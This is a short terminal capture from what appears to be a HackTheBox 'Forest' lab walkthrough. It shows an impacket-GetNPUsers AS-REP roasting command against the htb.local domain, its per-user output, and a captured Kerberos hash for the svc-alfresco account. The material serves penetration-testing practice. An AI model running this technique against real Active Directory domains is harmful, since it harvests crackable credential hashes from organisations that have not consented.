 ┌──(kali㉿kali)-[~/HackTheBox/forest]
└─$ impacket-GetNPUsers htb.local/"":"" -usersfile users.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:117f33c34063159f4def0e65d87
e8cfbaf29db124061b707d76c9481300622340882201565aeb61d9103e263c26
dcaceab9a7aec92a4cfe2ebc6dfb53c02f69c708dcfa16e704c355a11a1f943e
a8eedb6e591ab7ae2e95f7d15e